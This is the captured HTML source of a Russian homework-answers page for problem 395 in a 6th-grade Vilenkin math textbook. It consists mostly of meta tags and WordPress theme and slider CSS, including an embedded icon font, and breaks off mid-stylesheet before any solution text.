

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html
body_size: 95119
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 395 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2. - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 395 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 395 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2. - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 395 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-30T08:44:54+00:00" /><meta property="article:modified_time" content="2024-07-11T11:42:10+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 